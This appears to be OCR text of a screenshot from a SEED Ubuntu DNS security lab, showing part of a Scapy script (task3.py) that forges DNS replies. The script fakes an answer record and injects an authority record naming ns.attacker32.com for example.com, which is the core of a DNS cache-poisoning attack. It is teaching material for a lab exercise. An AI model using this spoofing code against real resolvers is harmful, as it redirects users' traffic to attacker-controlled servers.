 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 6 20:48
Open task3.py Save
~/LABS/project/dns/Labsetup/volumes
task2.py task3.py dns_sniff_spoof.py
8 # Swap the source and destination IP address
9 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11 # Swap the source and destination port number
12 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14 # The Answer Section
15 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16 ttl=259200, rdata='1.1.1.1')
17
18 # The Authority Section
19 NSsec1 = DNSRR(rrname='example.com', type='NS',
20 ttl=259200, rdata='ns.attacker32.com')
21
22 # Construct the DNS packet
23 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
24 qdcount=1, ancount=1, nscount=1, arcount=0,
25 an=Anssec, ns=NSsec1)
26
27 # Construct the entire IP packet and send it out
28 spoofpkt = IPpkt/UDPpkt/DNSpkt
Python 3 Tab Width: 8 Ln 18, Col 5 INS
Right Ctrl
1 Search P W 64 PRE
8:48 PM
5/6/2024